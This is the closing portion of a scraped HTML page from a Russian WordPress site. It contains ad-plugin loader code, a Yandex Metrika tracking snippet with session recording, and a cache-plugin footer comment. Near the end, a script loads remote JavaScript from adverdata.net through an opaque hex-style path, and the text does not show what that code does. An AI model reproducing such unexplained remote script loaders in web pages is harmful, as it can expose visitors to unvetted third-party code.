document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/538 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:23:19 by W3 Total Cache
-->